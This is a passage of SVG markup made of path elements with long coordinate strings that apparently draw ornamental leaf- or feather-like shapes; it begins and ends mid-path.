,0,0,0,32.24,19.13c1,.43,1.79.78,2.43,1.08l.11.24,1.38,2.95,1.4,2.94.39.79c-2.12-1.31-4.79-2.77-7.8-4.42A179.2,179.2,0,0,1,78.58,346Zm31,24.32-1.08-.92-1.07-.9-1.6-1.32-2.11-1.7-2.09-1.65-2.07-1.6-2-1.56-2-1.51-2-1.5-2-1.46-1.94-1.45-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.35,5.51,13.45,7.75,3.38,1.85,6.33,3.47,8.53,4.89l.57,1.16,1.42,2.87,1.45,2.84.26.51Zm2.71-23.48-.33,2.13-.19,1.43-.18,1.42-.15,1.43-.14,1.44-.11,1.44-.09,1.44-.06,1.44-.66,1.46,1,1.45v1.46l-.35,1.47.07,1.46.1,1.48.12,1.48.16,1.47-.34-.68-1.4-2.86-1.4-2.88-.58-1.23c.53-12.25,4.18-25,8.06-38.4,3.57-12.4,7.23-25.12,8.87-38.67l0,1.36-.08,1.44-.1,1.42-.12,1.43-.15,1.42-.16,1.42-.18,1.41-.2,1.41-.34,2.11-.5,2.81-.55,2.79-.61,2.79-.65,2.78-.67,2.78-.71,2.77-1.09,4.16-1.48,5.54-1.09,4.17-.71,2.78-.68,2.79-.64,2.8L112,340l-.55,2.82Z"/><path class="cls-1" d="M292,442.91l0,.49,0,.11-.09.37-.11.37-.14.38-.16.38-.18.39-.2.4-.22.41-.24.42-.24.44-.27.46-.4.71-.57,1-.57,1.09-.41.89-.28.62-.25.65-.24.67-.22.69-.2.72-.17.75-.15.77-.12.8-.09.82-.05.85,0,.87,0,.9.07.93.05.48a.51.51,0,0,0,0,.17.64.64,0,0,0,.68.7.84.84,0,0,0,.79-.77l0-.13.05-.3.07-.35.08-.37.08-.41.1-.44.11-.47.13-.5.14-.52.14-.55.16-.56.17-.58.18-.6.19-.61.2-.63.21-.64.22-.65.22-.65.35-1,.51-1.34.41-1,.29-.67.29-.66.31-.66.33-.65.33-.64.35-.63L294,445l.38-.61.41-.59.13-.19,1.13-.75,2-1.34,2.05-1.36,2.09-1.39,2.12-1.41,2.15-1.45,2.18-1.48L310.8,433l2.21-1.56,2.22-1.59,2.22-1.64,2.23-1.68,2.22-1.73,2.21-1.79,2.21-1.83,2.18-1.89,1.62-1.46,1.08-1,1.07-1,1.06-1,1.05-1,1-1.06,1-1.07,1-1.09,1-1.11,1-1.12,1-1.14,1-1.17,1-1.18,1-1.2.94-1.21.93-1.24.91-1.26.9-1.28.88-1.3.86-1.32.85-1.34.83-1.36.81-1.39.79-1.4.77-1.43.75-1.45.73-1.48.71-1.5.69-1.52.66-1.54.32-.77h0l.46-1.14.86-2.27.79-2.26.72-2.27.67-2.27.6-2.27.54-2.27.49-2.27.43-2.27.38-2.27L363,357l.28-2.27.23-2.27.18-2.27.15-2.27.1-2.27.06-2.27,1-2.63v-2.5l-.88-2.29-.07-2.28-.11-2.28-.13-2.29-.16-2.28-.18-2.28-.21-2.29-.34-3.42-.51-4.57-.57-4.57-.91-6.85-.94-6.86-.61-4.58-.6-4.58-.55-4.58-.49-4.59-.33-3.44-.19-2.3-.16-2.29-.15-2.3-.12-2.3-.08-2.3-.71-2.3,1-2.3v-2.67l0-2.33.08-2.33.13-2.33.16-2.33.21-2.34.25-2.33.3-2.34.36-2.34.4-2.35.22-1.17a.49.49,0,0,0-.42-.6.62.62,0,0,0-.59.37l0,0-.44.84-.91,1.64-.94,1.61-1,1.59-1,1.56-1.06,1.53-1.1,1.51-1.12,1.49-1.17,1.47-1.19,1.45L347,249.14l-1.25,1.41-1.27,1.4-1.31,1.38-1.32,1.36L340.46,256l-1.36,1.34-1.38,1.33L336.31,260l-1.42,1.32-2.15,2-2.92,2.59-2.95,2.58-3,2.59-3,2.59-3,2.61-3,2.64-3,2.68-2.19,2L308.34,285l-1.44,1.4-1.42,1.41-1.41,1.42-1.38,1.45-1.37,1.47L300,293.65l-1.33,1.51-1.3,1.53-1.28,1.56-1.25,1.59-1.22,1.61-1.19,1.64-1.16,1.68-1.13,1.7L289,308.2,288,310l-1,1.81-1,1.84-.93,1.87-.89,1.92-.64,1.46-.41,1-.4,1-.39,1-.37,1-.36,1-.35,1L280.9,326l-.32,1.06-.31,1.07-.3,1.08-.28,1.09-.14.56h0l-.3,1.25-.56,2.52-.5,2.51-.45,2.48-.39,2.46-.34,2.44-.28,2.41-.24,2.4-.19,2.37-.15,2.34-.09,2.33-.06,2.3,1,1.7,0,3.45.07,2.16.09,2.13.13,2.12.16,2.09.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.93.36,1.91.38,1.88.39,1.86.41,1.84.42,1.82.43,1.79.44,1.77.45,1.75.45,1.72.46,1.7L284,406l.47,1.65.46,1.63.46,1.61.46,1.58.45,1.56.45,1.53.44,1.51.43,1.48.42,1.46.41,1.44.39,1.41.38,1.39.36,1.36.34,1.34.32,1.31.3,1.3.27,1.26.25,1.24.23,1.21.19,1.19.17,1.16.13,1.14.11,1.11L292,439l0,1.06v1.84Zm54.82-48-.84,1.3-.86,1.28-.87,1.26-.89,1.24-.9,1.22-.92,1.21-.93,1.18-.95,1.17-1,1.15-1,1.13-1,1.12-1,1.1-1,1.08-1,1.06-1,1.06-1,1-1.05,1-1,1-1.06,1-1.6,1.47-2.16,1.9-2.17,1.84-2.18,1.79-2.19,1.75-2.21,1.7-2.2,1.66-2.2,1.61-2.2,1.58-2.18,1.54L305,434.83l-2.15,1.48-2.11,1.44-2.09,1.43-2.06,1.4-2,1.37-.34.24.07-.12.58-1.05.58-1.1.6-1.13.6-1.17.61-1.21.1-.19c2.57-2.07,6-4.49,9.93-7.28,11.42-8.08,27.95-19.76,40.13-35.17Zm8.14-16-.44,1.1-.32.77-.64,1.52-.67,1.5-.69,1.47-.71,1.44-.73,1.43-.75,1.4-.07.12c-12.28,17.25-30.55,30.18-42.87,38.89-3.5,2.47-6.58,4.65-9,6.56l.56-1.15.63-1.31.63-1.33.64-1.37.64-1.4.65-1.41.21-.47c2.65-2.23,5.88-4.73,9.59-7.59,13.27-10.23,31.09-24,44.13-42.18ZM359,365.49l-.53,2.23-.59,2.23-.65,2.23-.71,2.23-.17.49c-13.07,18.93-31.52,33.17-45.14,43.69-3.31,2.55-6.25,4.82-8.74,6.87l.58-1.29.65-1.49,1-2.28,1.32-3.09.34-.81c1.71-1.45,3.64-3,5.83-4.84,13.52-11.13,33.6-27.65,47.17-47.83Zm1.88-11.17-.28,2.23-.33,2.24L359.9,361l-.26,1.37c-13.54,20.62-34.07,37.52-47.81,48.83-1.85,1.52-3.51,2.88-5,4.14l.51-1.2,1.32-3.21,1.31-3.23.37-.92.33-.29c12.42-10.6,35.14-30,50.32-53.23Zm.67-9-.1,2.25-.15,2.25-.19,2.24c-14.94,23.29-37.67,42.82-50.34,53.63l.5-1.23,1.29-3.28,1.27-3.28.92-2.37,3-2.69c13-11.75,30.72-27.7,43.86-48.4Zm-.55-9,1,2.26v4.51l-.15.27c-13.14,21-31.09,37.21-44.26,49.09l-2.16,1.95,1.14-3,1.21-3.22.88-2.39.24-.65c12.14-12.06,29.92-29.84,42.91-50.41Zm.2-9.06.14,2.27.12,2.27.08,1.92c-12.69,20.34-30.19,38-42.42,50.18l.46-1.24.56-1.54.55-1.53.55-1.51.53-1.49.53-1.46.51-1.44.3-.85c11.23-12.11,25-27.06,37.95-47.42Zm-.67-7.95.32,3.41.14,1.76c-12.73,20.13-26.25,35-37.42,47l.22-.64.48-1.37.46-1.33.45-1.3.44-1.27.42-1.24.4-1.2.4-1.17.37-1.13.36-1.09.24-.73a299,299,0,0,0,32.39-43Zm-1-9.14.53,4.57,0,.44a295.07,295.07,0,0,1-31.86,42.55h0l.31-1,.29-.92.14-.44h0l.25-.8.49-1.57.48-1.56.47-1.55.46-1.53.45-1.52.44-1.5.3-1c4.43-5.25,17.85-21.6,26.77-37.74Zm-.88-6.87.3,2.4c-8.41,15.43-21.12,31.21-26.27,37.36l.18-.65.42-1.46.41-1.44.4-1.43.39-1.42.39-1.4.38-1.38.37-1.38.54-2,.24-.93c5.5-7.23,16.19-22.75,21.42-32.83Zm-2-16.12.54,4.62.49,3.91c-4.83,9.56-15.11,24.62-20.93,32.4l.08-.32.67-2.61.64-2.57.61-2.52.59-2.47.4-1.73c5.47-8.36,13.55-22,16.78-29.87Zm-.26-2.35c-2.68,7-10.47,20.46-16.28,29.48l.33-1.48.52-2.32.49-2.28L342,306l.45-2.19.44-2.15.3-1.49c.73-1.45,1.72-3.28,2.81-5.29,3.24-6,7.51-13.86,9.53-20l.25,3,.44,4.63Zm-11.87,8.62.36-1.95.34-1.92.34-1.88.22-1.28A134.79,134.79,0,0,0,355,260.35v.12l0,2.34.05,2.33.09,2.32.11,2.33.14,2.33.09,1.26c-1.76,6.18-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.51-1.94,3.6l.14-.74.39-2Zm11.89-54-.34,2.35-.3,2.34-.24,2.35-.21,2.34-.16,2.34-.12,2.34L355,255.8l0,1.52c-1.67,9.87-6.27,21.3-8.83,27l.05-.27.3-1.79.3-1.75.29-1.72.28-1.69.28-1.67.28-1.63.27-1.61.27-1.59.27-1.56.27-1.54.27-1.51.27-1.5.28-1.47.28-1.46.28-1.43.29-1.42.29-1.41.31-1.39.31-1.37.32-1.36.33-1.35.35-1.34.35-1.33.37-1.32.38-1.31.4-1.31.42-1.3.43-1.29.45-1.29.47-1.29.49-1.29.39-1Zm-6.63,8,1.15-1.5,1.12-1.52,1.08-1.54,1.05-1.57.43-.68-.2.52-.47,1.3-.46,1.3-.43,1.31-.42,1.32-.41,1.32-.39,1.33-.37,1.34-.37,1.34-.35,1.36-.34,1.37-.33,1.39-.32,1.39-.32,1.41-.31,1.43-.3,1.44-.29,1.46-.3,1.48-.29,1.5-.05.29a141.59,141.59,0,0,1,.81-17.44Zm-4.89,5.8,1.26-1.43,1.24-1.43.63-.77a162.45,162.45,0,0,0-.63,19.3l0,.09-.29,1.56-.28,1.59-.29,1.61-.3,1.64L346,277l-.3,1.69-.31,1.72-.31,1.75-.32,1.78-.08.43c-1.38-14.27-1.35-22.33-.77-30Zm-5.29,5.53,1.35-1.36,1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.38l-.23,1.23-.35,1.88-.36,1.92-.37,1.94-.39,2-.4,2-.42,2.06-.27,1.34a218.32,218.32,0,0,1-2.56-41.33Zm-4.17,4,1.4-1.34,1.39-1.34.09-.08a218.34,218.34,0,0,0,2.83,42.25l-.3,1.41-.47,2.18-.48,2.23-.51,2.27-.53,2.31-.55,2.37-.31,1.3c-3.38-17.68-5-39.94-4.58-51.68ZM327.55,270l2.91-2.62,2.41-2.19c-.34,12.18,1.35,34.83,4.84,52.47l-.54,2.24-.62,2.51-.65,2.55-.67,2.61-.71,2.66,0,.09c-4.85-17.15-7.4-45.77-7.36-60Zm-5.88,5.21,2.94-2.61,2-1.75c0,14.65,2.67,43.62,7.64,60.52l-.24.89-.37,1.37-.38,1.38-.39,1.4-.39,1.41-.4,1.42-.42,1.44-.42,1.45-.17.61c-3.42-13.4-10.17-43.28-9.39-67.52Zm-5.86,5.26,2.92-2.64,2.35-2.09c-.69,24.77,6.34,55.21,9.65,68.05l-.38,1.29-.44,1.5-.45,1.51-.46,1.53-.47,1.54-.48,1.55-.33,1.05c-.31-1.31-.67-2.73-1.05-4.26-4.2-16.84-11.2-44.89-10.95-68.95Zm-5,4.7,2.14-2,2.23-2.06c-.14,24,6.8,51.81,11,68.56.46,1.88.9,3.61,1.28,5.16l-.09.28h0l-.14.44-.29.91-.31,1-.32,1-.34,1-.36,1.08-.37,1.12-.38,1.17-.16.47c-5.18-16.59-13.32-43.5-14.86-77.15Zm-5.55,5.54,1.36-1.41,1.38-1.39,1.28-1.26c1.63,34,9.95,61.06,15.09,77.54l-.35,1.06-.43,1.26-.45,1.31-.46,1.33-.46,1.36-.49,1.39-.49,1.41-.14.4-.19-.57c-6.22-18.63-15.58-46.73-16.73-81.29ZM300,296.48l1.28-1.48,1.31-1.46,1.05-1.15c1.23,34.38,10.55,62.32,16.73,80.88l.43,1.26-.07.18-.52,1.47-.52,1.48-.54,1.51-.55,1.52-.55,1.55-.56,1.56-.39,1.08-.13-.37c-6.35-19.05-18.14-54.4-18.14-86.63Zm-6,7.73,1.14-1.59,1.17-1.57,1.21-1.55.75-.93c.17,32.13,11.85,67.17,18.17,86.11l.35,1-.75,2L314.82,391l-1.21,3.25-.53,1.41c-5.75-17.44-18.19-58.45-19.58-90.74Zm-5.2,8.4,1-1.74,1-1.71,1-1.68,1.08-1.65.12-.17c1.56,32.66,14.17,73.86,19.78,90.8l-.38,1-1.26,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1ZM284,323.27l.36-1,.37-1,.38-1,.39-.94.6-1.4.85-1.84.82-1.67c1.82,33.41,16,78.65,20.75,92.93l-1.23,3.1-1.29,3.2-1.06,2.58c-12.64-38.15-19.94-70-21.19-92.34Zm-3.12,11.36.54-2.46.3-1.25h0l.13-.52.27-1.05.28-1.05.3-1,.3-1,.28-.87c1.47,22.45,8.81,54,21.33,91.73L303.42,420l-1,2.26-.64,1.49-.64,1.47-.36.84c-12.28-37-19.12-67.06-20.36-89.32Zm-2.6,21.18.1-2.27.15-2.29.19-2.31.24-2.33.28-2.35.33-2.38.38-2.39L280,339c1.57,22.2,8.44,51.7,20.44,87.81l-.56,1.26-.63,1.39-.62,1.37-.61,1.33-.62,1.3-.6,1.28-.07.13c-5.85-17.58-16.18-48.83-18.5-78.73Zm13.89,72.62-.35-1.37-.37-1.39-.39-1.42-.4-1.44-.43-1.46-.44-1.49-.45-1.5-.47-1.54-.47-1.55-.49-1.58-.49-1.6-.49-1.63-.5-1.65-.5-1.67-.5-1.69-.5-1.72-.5-1.74-.48-1.76-.48-1.78-.48-1.81-.46-1.83-.45-1.85-.44-1.87-.41-1.9-.4-1.92-.39-1.94-.36-2-.34-2-.31-2-.29-2-.26-2.05-.23-2.07-.2-2.1-.17-2.11-.13-2.13-.09-2.16-.06-2.18v-2c3.14,29.28,13,59,18.64,75.83v0l-.19.39-.6,1.23-.6,1.2-.59,1.15-.59,1.12-.57,1.07-.53.95,0-.51,1-2.14,0-1.14-.06-1.16-.1-1.18-.14-1.21-.18-1.23-.2-1.25-.24-1.28-.27-1.3-.3-1.32Z"/><path class="cls-1" d="M271,359.1l.06-1.42.07-1.41.1-1.42.11-1.4.13-1.41.16-1.4.17-1.4.18-1.39.31-2.09.47-2.78.51-2.77.57-2.76.6-2.76.63-2.76.66-2.76,1-4.14,1.38-5.53,1-4.17.66-2.78.64-2.8.61-2.81.57-2.81.53-2.84.47-2.84.32-2.15.18-1.44.18-1.44.16-1.44.13-1.45.12-1.46.1-1.46.08-1.47.05-1.48,0-1.47,1-.73v-.21l-1-.78,1-1.53,0-1.24,0-1.49-.06-1.46-.08-1.44-.09-1.42-.11-1.4-.13-1.38-.15-1.36-.16-1.33L284,266.1l-.19-1.3-.21-1.27-.22-1.26-.23-1.23-.25-1.22-.27-1.2-.27-1.18-.3-1.17-.3-1.14-.33-1.13-.33-1.11-.35-1.1-.36-1.08-.37-1.06-.39-1.05-.39-1-.42-1-.42-1-.44-1-.44-1-.46-1-.47-.95-.48-.93-.49-.92-.5-.91-.51-.9-.79-1.32L272.71,235l-1.12-1.68-1.16-1.63-1.19-1.6L268,228.5,266.76,227l-1.29-1.5L264.16,224l-1.34-1.45-1.37-1.43-1.39-1.4-1.41-1.39L257.22,217l-1.45-1.37-2.21-2-3-2.7-3-2.7-3.07-2.73-2.33-2.07-1.55-1.41L239,200.52l-1.56-1.44-1.55-1.46-1.56-1.49-1.55-1.53-1.54-1.55-1.55-1.59-1.53-1.62-1.52-1.67-1.52-1.7-1.5-1.76-1.48-1.8-1.48-1.85-1.45-1.9-1.44-2-1.07-1.51-.7-1-.71-1-.69-1.06-.69-1.07-.68-1.09-.68-1.1-.67-1.13-.66-1.14-.66-1.16-.33-.58a.46.46,0,0,0-.47-.24.49.49,0,0,0-.24,0,.6.6,0,0,0-.42.68l.23,1.16.4,2.29.34,2.29.28,2.27.23,2.27.18,2.27.13,2.25.09,2.25,1,2.42v2.24l-.77,2.23-.08,2.22-.12,2.22-.15,2.22-.17,2.22-.22,2.22-.23,2.22-.26,2.21-.43,3.33-.63,4.44-.69,4.46-.72,4.46-.75,4.48-.74,4.51-.72,4.53-.52,3.42-.33,2.29-.31,2.29-.3,2.31-.28,2.32-.25,2.32-.23,2.34-.21,2.35-.17,2.36-.14,2.37-.11,2.38-.47,2.4,1,2.4v2.92l.05,2.42.1,2.44.15,2.45.19,2.47.25,2.49.31,2.49.36,2.52.42,2.53.49,2.55.4,1.92.3,1.29.31,1.29.32,1.3.34,1.3.36,1.3.38,1.31.4,1.31.42,1.32.43,1.33.45,1.32.48,1.34.49,1.33.51,1.35.54,1.34L212,314l.58,1.36.59,1.36.31.69h0l.31.67.62,1.32.63,1.29.65,1.27.66,1.24.66,1.2.68,1.17.69,1.15.7,1.12.7,1.1.73,1.08.72,1,.74,1,.74,1,.76,1,.77,1,.77.94.78.92.8.9.8.89.81.86.82.85.83.84.83.82,1.27,1.21,1.72,1.56,1.75,1.53,1.78,1.49,1.81,1.46,1.84,1.44,1.87,1.43,1.89,1.42,1.92,1.41,2,1.43,2,1.43,2,1.46,2,1.48,2,1.52,2.07,1.55,2.09,1.6,2.1,1.66,1.6,1.28,1.07.87,1.08.89,1.08.91,1.08.93.08.06.19.32.27.47.38.7.43.91.38.88.32.89.27.88.25.9.21.92.21,1,.2,1,.2,1,.21,1.11.23,1.16.25,1.22.21,1,.16.66.08.34a.65.65,0,0,0,.83.54.85.85,0,0,0,.63-.71.75.75,0,0,0,0-.16l0-.2.07-.38.06-.41,0-.42,0-.44,0-.45v-.59l-.32-.74-.08-1-.12-1-.17-1.07-.22-1.08-.27-1.08-.33-1.08-.36-1.08-.41-1-.44-1-.48-1-.5-1-.06-.11-.14-1.05-.17-1.47-.14-1.45-.11-1.45-.07-1.44-.61-1.44,1-1.43v-1.54Zm9.55-96.26.21,1.23.2,1.24.19,1.26.17,1.29.15,1.3.14,1.32.13,1.34.11,1.37.09,1.39.08,1.41.06,1.43.05,1.46v.29c-1.18,15.63-5.35,30.12-9.41,44.21-3.77,13.09-7.34,25.49-8,37.48l-.29-.61-1.37-2.94-1.35-3-.5-1.12c1.26-11.47,5-24.44,9.06-38.15,5.29-18.08,10.72-36.68,10.27-52.38Zm-4-14.28.38,1,.37,1,.36,1,.35,1,.33,1.06.32,1.08.31,1.09.29,1.12.29,1.13.16.7c1.6,16.36-4.29,36.52-10,56.08-3.9,13.36-7.6,26-9,37.3l-.39-.87-1.33-3L258,346c1.47-11.14,4.92-23.7,8.58-37,5.88-21.38,11.93-43.44,9.84-60.76ZM271.39,238l.76,1.29.49.86.48.89.47.89.46.91.45.92.44.93.43.95.23.53c2.89,17.51-3.41,40.46-9.52,62.68-3.56,12.95-6.93,25.2-8.47,36.14l-1.18-2.78-1.29-3.1-.39-.94c1.66-8,3.7-16.42,5.87-25.32,6.43-26.33,13.05-53.52,10.66-75Zm-5.58-8,1.19,1.53,1.15,1.57,1.12,1.6,1.08,1.64.24.39c2.76,21.59-4,49.24-10.51,76-2.1,8.6-4.08,16.75-5.7,24.52l-.51-1.24-1.26-3.15-.79-2c1.5-8.52,3.43-17.42,5.47-26.83,5.73-26.39,11.64-53.64,8.24-74.39Zm-6.37-7.3,1.33,1.42,1.3,1.44,1.28,1.45,1.25,1.48.21.26c3.74,20.77-2.26,48.42-8.07,75.18-2,9.08-3.83,17.69-5.31,25.95l-.07-.17-1.23-3.19-1.21-3.21-.08-.2c1.17-7.5,2.56-15.14,4-23.2,4.92-27.15,10-55.19,6.53-77.25Zm-5.56-5.52,1.42,1.36,1.4,1.38,1.38,1.38.62.65c3.72,22.09-1.42,50.43-6.39,77.86-1.4,7.71-2.72,15-3.87,22.23l-.73-2-1.18-3.25-.55-1.54c.51-9.69,2.22-21,4-33,3.58-23.66,7.26-48.08,3-65.92Zm-5.11-4.76,2.94,2.72.53.5c4.57,17.84.67,43.69-2.78,66.55-1.73,11.47-3.37,22.33-4,31.75l-.14-.38-1.15-3.29-1.14-3.31-.29-.84c-.05-10.17,1.35-21.59,2.84-33.67,2.63-21.25,5.33-43.2.73-62.22Zm-8.34-7.59,2.3,2.11,2.88,2.61c4.85,19.11,2.11,41.33-.54,62.83-1.41,11.45-2.75,22.31-2.84,32.09l-.29-.84-1.1-3.34-1.09-3.36-.69-2.18c-.3-10.2.67-21.48,1.69-33.38,1.73-20.06,3.5-40.78-1-57.18Zm-7.71-7.35,1.54,1.52,1.54,1.49,1.55,1.47,1.54,1.45.06.05c4.8,16.44,3,37.49,1.24,57.87-1,11.17-1.87,21.8-1.73,31.52l-.84-2.69-1-3.41-1-3.42-.41-1.42c-.23-8.57.28-17.41.82-26.74,1.13-19.59,2.29-39.82-3.69-58.13Zm-6.25-6.41,1.52,1.66,1.53,1.62,1.53,1.58.22.22c6.35,18.49,5.16,39.07,4,59-.5,8.59-1,16.77-.87,24.71l-1-3.4-1-3.47-.48-1.74h0l-.4-1.48-.31-1.2c-.43-8-.38-16.27-.34-24.27.12-18.64.23-37.9-5.8-54.73Zm-8.71-10.9,1.43,1.94,1.45,1.89,1.47,1.84,1.49,1.79.63.73c6.52,17.07,6.41,36.82,6.29,55.94,0,7.11-.08,14.41.21,21.59l-.51-2.05-.71-3-.68-3-.65-3-.63-3-.22-1.09-.06-1.48c-1-25.18-2-49.06-10.89-71Zm-6.53-10.05.66,1.13.67,1.11.68,1.09.68,1.08.68,1.06.15.21c9.67,22,10.86,46,11.88,71.39l-.29-1.49-.59-3.09-.57-3.1-.57-3.12-.56-3.15-.56-3.16-.55-3.19-.57-3.21-.56-3.24-.58-3.26-.59-3.28-.61-3.31-.62-3.34-.64-3.37-.67-3.4-.69-3.42-.72-3.46-.75-3.49-.79-3.52-.82-3.55-.87-3.58-.91-3.62-.71-2.74-.49-1.83-.49-1.79ZM212,185l-.39-2.27-.12-2.26-.17-2.28-.22-2.27,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.52.71,3.49.68,3.47.65,3.43.63,3.4.61,3.37.58,3.34.28,1.63a78.58,78.58,0,0,1-6.82-22.76l-.7-.35,1-2.26Zm-.63,18,.21-2.24.17-2.25.16-2.24L212,194l0-1.06a83.77,83.77,0,0,0,7.28,21.8l.48,2.85.55,3.26.54,3.25.54,3.21.39,2.39c-4.56-8.56-9.12-19.08-10.56-25.84ZM210.17,213l.58-4.48.35-3c1.85,7.21,6.44,17.5,11,25.86l.38,2.27.55,3.15.54,3.14.56,3.11.18,1c-8.73-13.67-12.12-21.54-14.59-28.19Zm-1.33,9,.68-4.49.07-.46c2.52,6.66,6.14,14.71,15,28.48l.11.62.58,3.07.6,3.07.62,3.05.23,1.06c-11.82-16.72-15.95-25-18.4-31.22Zm-2.07,13.55.68-4.53.7-4.52,0-.24c2.56,6.29,7,14.83,18.85,31.51l.13.6.67,3,.7,3,.74,3,.56,2.18c-11.4-13.34-16.39-21.92-23.13-33.55Zm-1.08,8,.29-2.29.31-2.28.29-2.06c6.72,11.6,11.82,20.25,23.58,33.89l.29,1.06h0l.47,1.74,1,3.47,1,3.46.52,1.77c-12.51-13.22-21.2-24.72-27.93-36.92Zm-1.18,11.55.19-2.33.21-2.31.24-2.31.2-1.8c6.83,12.23,15.68,23.8,28.39,37.14l.14.5,1,3.43,1,3.42,1.07,3.4.69,2.16c-14.35-13.29-25.24-26.6-33.24-40.62ZM204,266.85l-1-2.37.71-2.37.09-2.35.13-2.34,0-.65c8.13,14,19.16,27.36,33.66,40.68l.05.15,1.1,3.36,1.11,3.35.9,2.61c-10.92-6.5-24-20.52-36.79-39.78Zm.32,9.63-.15-2.43-.11-2.41-.06-2.4v-1.1c13.25,19.3,26.46,33.27,37.43,39.59l1.12,3.22,1.17,3.29.2.55c-12.08-5.65-26.31-18.83-39.44-36.55Zm1.21,9.84-.37-2.48-.3-2.47-.22-2.06C217.86,297,232.16,310,244.26,315.53l.72,2,1.21,3.25.81,2.15c-9.49-3.67-27.39-14.41-41.07-34.18Zm2.9,13.32-.36-1.29-.33-1.29-.32-1.28-.31-1.28-.28-1.26-.4-1.9-.24-1.25c13.88,19.54,31.81,30.06,41.08,33.53l.14.38,1.24,3.2,1.25,3.19.22.53c-9.25-3.47-28.22-13.76-41.6-31Zm3,9.16-.48-1.32-.47-1.32-.44-1.32-.43-1.31-.41-1.3-.25-.85c13.63,16.95,32.52,27,41.46,30.24l.78,1.93,1.28,3.14.68,1.62c-7.4-2.66-28.06-11.3-41.36-28.56Zm5.18,11.89-.63-1.25-.62-1.27-.61-1.32-.31-.67h0l-.3-.67-.59-1.35-.56-1.35-.53-1.3c13.71,16.8,34.17,25.1,41,27.5l.33.8,1.32,3.09,1.33,3.07v0c-8.33-3.5-29.25-13.8-39.73-25.12Zm6.83,11-.73-1-.71-1-.71-1-.7-1.06-.69-1.08-.68-1.11-.66-1.13-.66-1.17-.23-.41c11.14,11.1,31,20.73,39.09,24.05l1,2.28,1.36,3,.9,2-1.83-.81A133.87,133.87,0,0,1,224,332.45Zm12.43,13.17-1.73-1.52-1.68-1.57-1.25-1.21-.82-.82-.81-.82-.79-.85-.8-.86-.78-.88-.77-.89-.72-.86A135.41,135.41,0,0,0,258,353.69c1,.43,1.78.78,2.42,1.08l.11.24,1.38,2.95,1.41,2.94.38.79c-2.11-1.31-4.78-2.77-7.8-4.42A179.11,179.11,0,0,1,237.21,346Zm31,24.32-1.07-.92-1.08-.9L263.08,366l-2.12-1.7-2.09-1.65-2.07-1.6-2-1.56-2-1.51-2-1.5-2-1.46-1.94-1.45-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.34,5.51,13.44,7.75,3.38,1.85,6.33,3.47,8.53,4.89l.57,1.16,1.43,2.87,1.44,2.84.26.51Zm3.38-23.48-.33,2.13-.19,1.43-.17,1.42-.16,1.43-.13,1.44L269.1,355l-.09,1.44-.07,1.44-.94,1.46,1,1.45v1.46l-.06,1.47.07,1.46.1,1.48.13,1.48.16,1.47-.35-.68-1.4-2.86-1.39-2.88-.58-1.23c.52-12.25,4.17-25,8.05-38.4,3.57-12.4,7.23-25.12,8.87-38.67l-.05,1.36-.08,1.44-.1,1.42-.12,1.43-.15,1.42-.16,1.42-.18,1.41-.2,1.41-.34,2.11-.49,2.81-.56,2.79-.61,2.79-.64,2.78-.68,2.78-.71,2.77-1.09,4.16L275,324.7l-1.09,4.17-.71,2.78-.67,2.79-.65,2.8-.6,2.8-.55,2.82Z"/><path class="cls-1" d="M470.28,280.5l-2.21,2.06L466.6,284l-1.45,1.41-1.43,1.42-1.42,1.43-1.4,1.47-1.38,1.47-1.35,1.5-1.34,1.53-1.32,1.54-1.28,1.58L453,298.9l-1.24,1.62-1.2,1.66-1.17,1.69-1.13,1.71-1.1,1.75-1.06,1.79-1,1.82-1,1.85-.94,1.89-.89,1.93-.65,1.48-.41,1-.41,1-.38,1-.38,1-.37,1-.35,1-.34,1.06-.32,1.07-.32,1.08-.29,1.09-.29,1.1-.14.56h0l-.3,1.27-.57,2.54-.51,2.52-.44,2.5-.4,2.48L435,344l-.29,2.44-.24,2.41-.19,2.39-.14,2.37-.1,2.35-.06,2.32,1,2.28,0,3.32.07,2.16.09,2.13.13,2.12.16,2.09.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.93.36,1.91.38,1.88.39,1.86.41,1.84.42,1.82.43,1.79.44,1.77.45,1.75.45,1.72.46,1.7L442,406l.46,1.65.47,1.63.46,1.61.46,1.58.45,1.56.45,1.53.44,1.51.43,1.48.42,1.46.41,1.44.39,1.41.38,1.39.36,1.36.34,1.34.32,1.31.3,1.3.27,1.26.25,1.24.23,1.21.19,1.19.17,1.16.13,1.14.11,1.11L450,439l0,1.06v2.14l-.05,1,0,.49,0,.11-.09.38-.12.37-.13.38-.17.39-.18.39-.2.4-.22.42-.24.43-.25.44-.26.46-.42.71-.56,1-.58,1.1-.42.9-.28.62-.25.66-.24.67-.23.7-.2.73-.18.75-.14.78-.12.81-.1.83-.05.85,0,.89,0,.91.06.93.05.48,0,.18a.66.66,0,0,0,.7.71.86.86,0,0,0,.79-.78l0-.13.05-.31.07-.35.08-.38.09-.41.1-.45.11-.47.13-.5.13-.53.15-.55.16-.57.17-.59.18-.6.19-.62.21-.63.21-.65.21-.65.24-.66.35-1,.51-1.36.42-1,.29-.68.29-.67.31-.66.33-.65.34-.65.36-.64.37-.62.39-.62.41-.6.13-.18,1.14-.77,2-1.35,2.07-1.37,2.12-1.4,2.14-1.43,2.17-1.46,2.2-1.49,2.21-1.53,2.23-1.57,2.24-1.61,2.25-1.65.3-.23v-1.18l-1.34,1-2.24,1.68-2.23,1.64L468,432.89l-2.21,1.56-2.2,1.53-2.18,1.5L459.22,439l-2.12,1.45L455,441.82l-2,1.39-.34.24.07-.12.58-1.07.6-1.11.61-1.15.61-1.18.62-1.23.09-.2c2.61-2.1,6.09-4.56,10.09-7.39,3.06-2.17,6.49-4.59,10.1-7.27V422c-3.73,2.78-7.27,5.29-10.43,7.52-3.55,2.51-6.68,4.72-9.17,6.67L457,435l.64-1.33.64-1.36.65-1.38.65-1.42.66-1.44.21-.47c2.7-2.27,6-4.8,9.74-7.71q2.8-2.15,5.84-4.52v-.72c-2.14,1.68-4.21,3.28-6.19,4.8-3.36,2.6-6.34,4.89-8.86,7l.58-1.32.66-1.51,1-2.3,1.33-3.14.35-.83c1.74-1.47,3.7-3.08,5.92-4.91,1.65-1.36,3.39-2.79,5.2-4.3v-.73c-1.94,1.62-3.8,3.15-5.56,4.59s-3.56,2.93-5.0